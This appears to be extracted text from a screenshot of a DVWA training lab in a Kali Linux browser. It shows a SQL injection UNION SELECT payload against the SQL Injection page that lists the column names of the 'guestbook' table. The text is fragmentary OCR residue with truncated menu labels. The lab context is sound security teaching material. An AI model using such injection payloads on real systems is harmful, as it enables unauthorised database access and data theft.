 192.168.107.130/dvwa/vulnerabilities/sqli/?id=' UNION SELECT 1,group_concat(column_name,0x0
li Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
e
uctions
p
e Force
mand Execution
F
nclusion
User ID:
Submit
ID: ' UNION SELECT 1,group_concat(column_name,0x0a) from information_schema.columns where table_name='guest
First name: 1
Surname: comment_id
,comment
,name